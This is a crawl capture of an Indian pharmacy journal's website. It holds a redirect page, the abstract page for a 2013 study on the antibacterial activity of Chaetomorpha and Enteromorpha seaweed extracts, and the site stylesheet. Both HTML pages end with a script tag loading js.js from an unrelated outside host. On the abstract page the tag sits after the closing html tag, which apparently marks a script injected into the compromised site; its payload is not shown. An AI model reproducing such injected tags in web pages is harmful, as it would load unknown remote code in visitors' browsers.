

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/counter.php?aid=2465
body_size: 122
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=MjQ2NQ==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ijpbs.net/abstract.php?article=MjQ2NQ==
body_size: 9184
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- ANTIBACTERIAL ACTIVITY OF GREEN SEAWEEDS CHAETOMORPHA AND ENTEROMORPHA &nbsp;</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="ANTIBACTERIAL ACTIVITY OF GREEN SEAWEEDS CHAETOMORPHA AND ENTEROMORPHA &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="MEGHA N. MOLE  AND ANJALI B. SABALE"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://ijpbs.net/details.php?article=2465"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="ANTIBACTERIAL ACTIVITY OF GREEN SEAWEEDS CHAETOMORPHA AND ENTEROMORPHA &nbsp;">



<meta name="citation_author" content="MEGHA N. MOLE  AND ANJALI B. SABALE" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2013 (July - September)">

<meta name="citation_volume" content="Volume 4 Issue 3 ">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://ijpbs.net/abstract.php?article=2465">

 

<meta name="citation_fulltext_html_url" content="http://ijpbs.net/details.php?article=2465"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://ijpbs.net/cms/php/upload_pdf/2465_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 4 Issue 3, 2013 (July - September), Pages:716-720</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>ANTIBACTERIAL ACTIVITY OF GREEN SEAWEEDS CHAETOMORPHA AND ENTEROMORPHA</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>MEGHA N. MOLE  AND ANJALI B. SABALE</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left: 36pt; text-align: justify;">Antibacterial activities of two green seaweeds, namely <em>Chaetomorpha media </em>(C. Agardh) Kutz. and <em>Enteromorpha intestinalis </em>(L.) Nees were screened against five common human bacterial pathogens (<em>Escherichia coli, Proteus vulgaris, Bacillus subtilis, Salmonella typhi and Staphylococcus aureus).</em>Extracts of dry algal material, prepared in Methanol, Ethanol, Petroleum ether, Ethyl acetate and Hexane were tested for the antibacterial activity. Ethanol extract of both the algae was found effective against all the bacterial strains used. Maximum inhibition was reported for the ethanol extracted <em>E. intestinalis</em> (87.50%) and methanol extracted <em>C. media </em>(84.70%) against bacterium <em>Proteus vulgaris</em>. <em>E. coli</em> was found to be the most insensitive pathogen in the present study and exhibited 40&ndash;50% inhibition in different solvents.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Antibacterial activity, antibacterial index, green seaweeds, Chaetomorpha , Enteromorpha</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=MjQ2NQ==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>



--- FILE ---
content_type: text/css
request_url: https://ijpbs.net/style.css
body_size: 1560
content:
@charseto "utf-8";
.text {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 18px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
.num{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight:bold;
	font-weight: bold;
	color:#333333;
}
.cr {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #999999;
	text-decoration: underline;
}
a.cr:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}


.wel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	color: #669933;
	text-decoration: none;
}
.line_bg{
background-image:url(images/line_bg.jpg);
height:1px;
width:auto;
}
.heading {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #99CC00;
	text-decoration: none;
}
.link {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.ol {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
/*a.ol:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #669933;
}*/
.wr {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #990000;
	text-decoration: none;
	font-style: italic;
}

.textCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 18px;
	font-weight: normal;
	color: #669933;
	text-decoration: none;
}
a.textCopy:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #666666;
	text-decoration: none;
}
.div {
	font-family: "Trebuchet MS";
	font-size: 11px;
	font-weight: normal;
	color: #CCCCCC;
	text-decoration: none;
}


.tl {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #669933;
	text-decoration: underline;
}
a.tl:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666666;
	text-decoration: none;
}

.headingCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #666666;
	text-decoration: none;
}
.txt {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	line-height: 18px;
	font-weight: normal;
	color: #669933;
	text-decoration: none;
}
.crCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #999999;
	text-decoration: none;
}
.olCopy {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666666;
	text-decoration: underline;
}
a.olCopy:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #669933;
	text-decoration: none;
}
.email {


	font-family: Tahoma;
	font-size: 14px;
	font-weight: bold;
	color: #003399;
	text-decoration: none;
	line-height: 18px;
}
a.email:hover {
	font-family: Tahoma;
	font-size: 14px;
	line-height: 18px;
	color: #666666;
	text-decoration: none;
	font-weight: bold;
}
.div1 {
	background-image: url(images/div.jpg);
	background-repeat: repeat-x;
	background-position: left bottom;
}

.ubi_link{
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
color:#006699;
font-weight:bold;
padding:5px;
}

.ubi_link a{
color:#006699;
text-decoration:none;
padding:5px;
}

.ubi_link a:hover{
color:#66CCFF;

padding:5px;
}

/* this css for sidebar (start) */

.sidebar_left>ul
{
	list-style: none;
	padding: 0;
	margin: 0;
}

.sidebar_left ul.headerbar li a, .sidebar_left ul.headerbar li a:hover
{

	
	color: black !important;
	font-family: Verdana, Geneva, sans-serif;
	line-height:18spx;
	text-decoration: none;
	padding: 5px 10px;
	display: block;
	background: #eeeeee;
}
.sidebar_left ul.headerbar li ul.submenu
{
	padding: 10px 0;
}
.sidebar_left ul.headerbar li ul.submenu li a, .sidebar_left ul.headerbar li ul.submenu li a:hover
{
	color: #333 !important;
	font-size: 9pt;
	padding: 3px 0 3px 14px;
	background: #ebebeb;
	

}
.sidebar_left ul.headerbar li ul.submenu li ul.sub-submenu li a, .sidebar_left ul.headerbar li ul.submenu li ul.sub-submenu li a:hover
{   
    color: #333 !important;
	padding: 3px 0 3px 24px;
	background: #F5F5F5;
	font-size: 9pt;
}
.sidebar_left ul.headerbar li a.cross-check-by{background:#fff; text-align:center;color: #333 !important; padding: 15px;}
.sidebar_left ul.headerbar li a.cross-check-by:hover{background:#fff;color: #333 !important;padding: 15px;}
.sidebar_left ul.headerbar li a.cross-check-by img {border:0px;}
